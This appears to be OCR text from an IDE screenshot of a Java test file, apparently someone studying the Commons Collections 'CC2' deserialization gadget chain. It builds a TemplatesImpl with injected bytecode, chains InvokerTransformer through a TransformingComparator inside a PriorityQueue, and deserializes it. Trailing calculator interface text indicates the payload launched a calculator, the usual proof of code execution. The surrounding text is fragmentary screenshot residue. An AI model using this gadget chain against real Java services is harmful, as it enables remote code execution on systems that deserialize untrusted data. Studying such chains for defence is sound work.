 CC2Test3.java CC2Test2.java PriorityQueue.java TransformingComparator.java ChainedTransformer.java InstantiateTransformer.java Constructo
16 1 2
33 bytecodes.set(templates,b);
34
35 Transformer[] transformers = new Transformer[]{
36 new ConstantTransformer(templates),
37 new InvokerTransformer( methodName: "newTransformer", paramTypes: null, args: null)
38 };
39
40 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
41
42 TransformingComparator<Object, Object> transformingComparator = new TransformingComparator<>(chainedTransformer);
43
44 PriorityQueue<Object> objects = new PriorityQueue<>(transformingComparator);
45
46 Class<? extends PriorityQueue> c = objects.getClass();
47 Field size = c.getDeclaredField( name: "size");
48 size.setAccessible(true);
49 size.set(objects,2);
50
51 // serialize(objects);
52 deserialize();
53 }
计算器
标准
0
MC MR M+ M− MS M